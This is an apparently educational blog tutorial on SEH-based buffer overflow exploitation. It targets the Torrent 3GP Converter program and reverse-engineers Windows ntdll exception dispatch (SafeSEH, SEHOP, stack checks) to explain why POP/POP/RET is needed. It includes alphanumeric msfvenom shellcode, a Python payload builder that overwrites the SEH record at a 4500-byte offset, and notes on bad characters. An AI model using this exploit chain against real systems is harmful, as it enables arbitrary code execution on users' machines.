Introduction

SEH is an exception handling mechanism used in Windows programs which has been abused by exploit writers for years. This Corelan article gives a good introduction to SEH and presents the “POP/POP/RET” exploitation technique. However, there is still a lot of confusion as to why such a technique is necessary. Searching for “the need for POP/POP/RET in SEH exploits” on Google did not clear things up but only lead to more confusion.

Unsatisfied with the results, I decided to dig into windows internals myself and here are the results.

To illustrate we will write an exploit for Torrent 3GP Converter, a video conversion program. A vulnerable version of the program is available here if you want to follow along. Credit goes to boku for the original exploit.

In this post we will :

- Write an initial exploit where we directly overwrite the exception handler wih the address of our shellcode

- Dig into the Win32 exception handling internals to understand why our first exploit failed

- Write a working exploit using the POP/POP/RET technique

SEH refresher

Structued Exception Handling (SEH) is how Windows implements the try-except statement :

1

2

3

4

5

6

7

8

// . . .

__try {

// guarded code

}

__except ( /* filter expression */ ) {

// termination code

}

// . . .



To do so, in Win32, Exception Registration Record are placed on the stack. Each one has two entries :

- A pointer to the code that will try to handle the exception

- A pointer to the next Exception Registration Record, thus creating a linked list of Records on the stack

Simple view of the SEH chain on the stack

Simple view of the SEH chain on the stack

When an exception occurs, the OS traverses the list trying to find a suitable handler.

If an attacker can overwrite, a pointer to a handler and then cause an exception, he might be able to get control of the program.

As it is not the focus of this article, let’s get through the generic exploitation process quickly and move on to SEH internals. I recommend reading the above-mentionned Corelan post for more details.

Exploit writing



This video converter suffers from a buffer overflow in the “Code” field of the “Registration” option.

Let’s attach a debugger and feed 5000 “A” characters into this field. I’ll be using Immunity Debugger.

Triggering the bug

Triggering the bug



Looking through the stack we notice that our input has overwritten an Exception Registration Record.  Overwritting an Exception Registration Record with “A”

Overwritting an Exception Registration Record with “A”



Thanks to some trial and error we can figure out that 4500 characters are needed before reaching the exception registration record. Let’s verify this by sending 4500 “A” characters followed by “BBBB” and “CCCC”.

“BBBB” and “CCCC” end up overwritting the two fields of the exception registration record, thus confirming our offset calculation

“BBBB” and “CCCC” end up overwritting the two fields of the exception registration record, thus confirming our offset calculation

Now that we control an Exception Registration Record and can trigger an exception, getting code execution should be pretty straightforward.

Let’s use the mona debugger plugin to help us in the exploitation.



Using the !mona modules command, we can learn about the protections used by the modules loaded in the address space.

Output of the !mona modules command (not showing OS DLLs)

Output of the !mona modules command (not showing OS DLLs)

We notice a few points that make the exploitation easier :

- Data Execution Prevention is disabled so we can execute code directly on the stack.

- There is plenty of non-ASLR modules in the address space, including the main executable.

- There is multiple non-SafeSEH modules (we’ll come back to this).

- Only Windows servers have SEHOP enabled by default so we won’t have to deal with it here.

Badchars

(You can skip this part if you only care about SEH)

The main difficulty in this exploit is the available character set. Indeed we can only send alphanumeric uppercase characters as well as a few special characters. Msfvenom is unable to generate a shellcode fully compliant with those constraints because the GetEIP procedure that it uses involves non-alphanumeric characters. To solve this problem, one may store the address of the shellcode in a controlled register and tell msfvenom not to generate the GetEIP part of the shellcode as explained here. In our case we will have just ret to our shellcode so ESP - 4 will point to the beginning of our shellcode allowing us to craft an easy alphanumeric GetEIP code.

This is the shellcode we will be using. It’s coming straight from msfvenom -a x86 --platform windows -p windows/exec CMD='calc' -e x86/alpha_upper --format python -v shellcode BufferRegister=ECX -f python with an alphanumeric uppercase GetEIP code appended at the beginning that stores the current instruction pointer into ECX.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

shellcode = b"\x4c"*4 # dec esp * 4

shellcode += b"\x59" # pop ecx

shellcode += b"\x83\xC1\x08" # add ecx, 0x8

# Now ECX points to our shellcode

shellcode += b"\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"

shellcode += b"\x51\x5a\x56\x54\x58\x33\x30\x56\x58\x34\x41"

shellcode += b"\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41"

shellcode += b"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42"

shellcode += b"\x32\x42\x42\x30\x42\x42\x58\x50\x38\x41\x43"

shellcode += b"\x4a\x4a\x49\x4b\x4c\x4b\x58\x4c\x42\x33\x30"

shellcode += b"\x33\x30\x33\x30\x55\x30\x4b\x39\x5a\x45\x46"

shellcode += b"\x51\x49\x50\x42\x44\x4c\x4b\x36\x30\x50\x30"

shellcode += b"\x4c\x4b\x50\x52\x44\x4c\x4c\x4b\x51\x42\x35"

shellcode += b"\x44\x4c\x4b\x32\x52\x47\x58\x44\x4f\x48\x37"

shellcode += b"\x50\x4a\x37\x56\x36\x51\x4b\x4f\x4e\x4c\x47"

shellcode += b"\x4c\x45\x31\x53\x4c\x34\x42\x46\x4c\x57\x50"

shellcode += b"\x49\x51\x38\x4f\x44\x4d\x53\x31\x48\x47\x4b"

shellcode += b"\x52\x5a\x52\x31\x42\x31\x47\x4c\x4b\x56\x32"

shellcode += b"\x52\x30\x4c\x4b\x30\x4a\x37\x4c\x4c\x4b\x30"

shellcode += b"\x4c\x42\x31\x33\x48\x4a\x43\x57\x38\x45\x51"

shellcode += b"\x38\x51\x30\x51\x4c\x4b\x51\x49\x57\x50\x35"

shellcode += b"\x51\x48\x53\x4c\x4b\x47\x39\x42\x38\x5a\x43"

shellcode += b"\x37\x4a\x47\x39\x4c\x4b\x36\x54\x4c\x4b\x55"

shellcode += b"\x51\x48\x56\x50\x31\x4b\x4f\x4e\x4c\x4f\x31"

shellcode += b"\x38\x4f\x54\x4d\x45\x51\x49\x57\x36\x58\x4d"

shellcode += b"\x30\x34\x35\x4c\x36\x54\x43\x43\x4d\x4a\x58"

shellcode += b"\x37\x4b\x33\x4d\x37\x54\x53\x45\x5a\x44\x56"

shellcode += b"\x38\x4c\x4b\x31\x48\x37\x54\x53\x31\x59\x43"

shellcode += b"\x32\x46\x4c\x4b\x54\x4c\x50\x4b\x4c\x4b\x30"

shellcode += b"\x58\x35\x4c\x43\x31\x39\x43\x4c\x4b\x53\x34"

shellcode += b"\x4c\x4b\x43\x31\x58\x50\x4b\x39\x30\x44\x57"

shellcode += b"\x54\x51\x34\x31\x4b\x51\x4b\x35\x31\x51\x49"

shellcode += b"\x31\x4a\x56\x31\x4b\x4f\x4b\x50\x51\x4f\x51"

shellcode += b"\x4f\x50\x5a\x4c\x4b\x44\x52\x5a\x4b\x4c\x4d"

shellcode += b"\x31\x4d\x53\x5a\x55\x51\x4c\x4d\x4d\x55\x58"

shellcode += b"\x32\x55\x50\x35\x50\x43\x30\x56\x30\x43\x58"

shellcode += b"\x36\x51\x4c\x4b\x42\x4f\x4d\x57\x4b\x4f\x48"

shellcode += b"\x55\x4f\x4b\x4c\x30\x4e\x55\x39\x32\x46\x36"

shellcode += b"\x53\x58\x49\x36\x4d\x45\x4f\x4d\x4d\x4d\x4b"

shellcode += b"\x4f\x49\x45\x47\x4c\x43\x36\x33\x4c\x54\x4a"

shellcode += b"\x4b\x30\x4b\x4b\x4d\x30\x53\x45\x43\x35\x4f"

shellcode += b"\x4b\x57\x37\x54\x53\x54\x32\x32\x4f\x53\x5a"

shellcode += b"\x35\x50\x36\x33\x4b\x4f\x4e\x35\x42\x43\x33"

shellcode += b"\x51\x32\x4c\x53\x53\x35\x50\x41\x41"

SafeSEH

As explained in this Uninformed article, SafeSEH is a security mechanism introduced with Visual Studio 2003. It works by adding a static list of known good exception handlers in the PE file at compile time. Before executing and exception handler, it is checked against the table. Execution is passed to the handler only if it matches an entry in the table.

SafeSEH only exists in 32 bit applications because 64 bit exception handler are not stored on the stack.

Most articles I have read mention “bypassing SafeSEH” as the reason for using the POP/POP/RET technique.

In our case, most of the loaded modules, including the main executable where the exception is triggered, are not compiled with the /SAFESEH flag. Therefore, one might think that the “SafeSEH bypass” is not needed here.

Let’s try pointing the exception handler directly to our shellcode and see what happens.

1

2

3

4

5

6

7

8

9

10

shellcode = "..."

payload = "E"*20*4 # Padding used so the shellcode address doesn't contain badchars

payload += shellcode

payload += "A"*(4500 - len(payload))

payload += "BBBB" #nSEH

payload += "\x48\xD2\x19" #SEH (our shellcode is at 0x0019D248)

with open("buf.txt", "w") as inp:

inp.write(payload)



View of the stack after the overflow. The exception handler now points to our shellcode

View of the stack after the overflow. The exception handler now points to our shellcode

Everything is lined up correctly but unfortunately, our handler ends up not being used. To understand why, we will inspect the exception handling process more closely.

From now on I will be using WinDbg which has the advantage of automatically downloading symbols for Windows default binaries from the Microsoft Symbol Server.



Let’s attach WinDbg and cause the exception. You can view the current exception chain using the !exchain command.

First of all we want to figure out what Windows functions are involved in the exception handling process. To do so, we setup a breakpoint to trigger whenever 0x0019d104, which is the address of the first record in the chain, is read.

ba r 4 0019d104.

!exchain shows the corrupted SEH chain. After that, our breakpoint gets hit

!exchain shows the corrupted SEH chain. After that, our breakpoint gets hit



Looking at the stack trace, we discover what functions are involved in the exception handling process. Understanding them will probably answer all of our questions.

Stack trace when the address of the first Exception Registration Record is read

Stack trace when the address of the first Exception Registration Record is read

SEH internals

This Wikipedia article gives an explaination of different prefixes used by Windows NT functions. Here are the ones that matter to us :

- Ki (Kernel Internal)

- Functions used by the kernel to invoke certain functionality on the behalf of user mode.

- Rtl (Runtime Library)

- Utility functions that can be used by native applications, yet don’t directly involve kernel support.

- Rtlp (Private Runtime Libraries)

- Run-Time Library internal routines that are not exported from the kernel.



According to the previous stack trace, the first function being called in the exception dispatching process is KiUserExceptionDispatcher from ntdll.dll. Let’s disassemble it in IDA Pro.

Be careful to pick C:\Windows\SysWOW64\ntdll.dll as this is the one used for 32 bit processes

Graph view of the *KiUserExceptionDispatcher* function

Graph view of the *KiUserExceptionDispatcher* function

This is a very short function which pretty much just calls RtlDispatchException and then checks the return value. If RtlDispatchException returns 0 (ie. the exception was not handled) it then raises the exception again using ZwRaiseException. On the other hand, if the exception was handled correctly, it continues the process using ZwContinue.



Moving on to RtlDispatchException, this one seems a little more interesting :

Graph view of the *RtlDispatchException* function

Graph view of the *RtlDispatchException* function





It starts by doing of few checks. For instance it uses LdrControlFlowGuardEnforced to determine if Control Flow Guard is on. If it is, it then it calls RtlGuardIsValidStackPointer which checks if ESP is located between the top and the bottom of the stack and aborts if its not.

Checking if Control Flow Guard is enabled and calling RtlGuardIsValidStackPointer if it is

Checking if Control Flow Guard is enabled and calling RtlGuardIsValidStackPointer if it is

Regardless, in our case, breaking after LdrControlFlowGuardEnforced and checking its return value shows that Control Flow Guard is not enabled.

LdrControlFlowGuardEnforced returns 0 (in the eax register) which means Control Flow Guard is not enabled

LdrControlFlowGuardEnforced returns 0 (in the eax register) which means Control Flow Guard is not enabled

Next up, Vectored Exception Handlers are called. This is another exception handling mechanism introduced in Windows XP. They are pretty similar to SEH with a few key differences. We won’t get too much into the details but here is are some quick facts about Vectored Exception Handling :

- As we just saw, they have priority over SEH.

- They are explicitly added in the source code using the AddVectoredExceptionHandler function.

- The main difference with SEH is that they are not tied to a specific function, they handle exceptions for the whole application.

If the vectored handler successfully handled the exception, RtlDispatchException then returns with the value 1. Otherwise we move on to Structured Exception Handlers.



It starts by calling RtlpGetStackLimits.

Graph view of the *RtlpGetStackLimits* function

Graph view of the *RtlpGetStackLimits* function

This function retrieves the stack’s base (highest address) and limit (lowest address) from the Thread Information Block respectively at FS:[0x04] and FS:[0x08] and stores them on the stack.

It also makes sure that ebp + 4 lands in between the stack’s base and limit addresses. If the check fails, the function returns 0, otherwise it returns 1.



Moving on, it then calls the QueryInformationProcess function. Breaking on it in WinDbg we can see that it gets passed the argument 0x22 which which is not documented in the Microsoft documentation about this function.

QueryInformationProcess gets passed the argument 0x22

QueryInformationProcess gets passed the argument 0x22

It turns out this call corresponds to querying the ProcessExecuteFlags. However documentation on those flags is hard to come by. After hours of Googling, I found the following definition for those execution flags :

1

2

3

4

5

6

7

8

#define MEM_EXECUTE_OPTION_DISABLE 0x1

#define MEM_EXECUTE_OPTION_ENABLE 0x2

#define MEM_EXECUTE_OPTION_DISABLE_THUNK_EMULATION 0x4

#define MEM_EXECUTE_OPTION_PERMANENT 0x8

#define MEM_EXECUTE_OPTION_EXECUTE_DISPATCH_ENABLE 0x10

#define MEM_EXECUTE_OPTION_IMAGE_DISPATCH_ENABLE 0x20

#define MEM_EXECUTE_OPTION_DISABLE_EXCEPTIONCHAIN_VALIDATION 0x40

#define MEM_EXECUTE_OPTION_VALID_FLAGS 0x7f



The function checks if the 0x40 flag of the returned bitmap is set and if not, it calls RtlpIsValidExceptionChain. This is how SEHOP is enforced.

QueryInformationProcess is called with de 0x22 flag. If the 0x40 flag of the returned bitmap is not set, then SEHOP is enforce

QueryInformationProcess is called with de 0x22 flag. If the 0x40 flag of the returned bitmap is not set, then SEHOP is enforce



Following that, the address of the current Exception Registration Record is loaded and the dispatcher checks that :

- The exception handler code is not located on the stack (this is the check we failed in our first exploit)

- The Exception Registration Record is located on the stack

- The address of the Exception Registration Record is byte aligned

Checks to make sure the exception registration record is on the stack and the exception handler isn’t

Checks to make sure the exception registration record is on the stack and the exception handler isn’t

So this is the reason why our previous exploit did not work ! It’s also why the POP/POP/RET technique is necessary even when the program is not compiled with /SAFESEH.

After that we finally reach RtlIsValidHandler which is where SafeSEH actually gets enforced. More precisely, RtlIsValidHandler calls RtlpxLookupFunctionTable which performs a search through the registered handlers table.

Part of RtlpxLookupFunctionTable where the search through the resgistered handlers tables is done

Part of RtlpxLookupFunctionTable where the search through the resgistered handlers tables is done

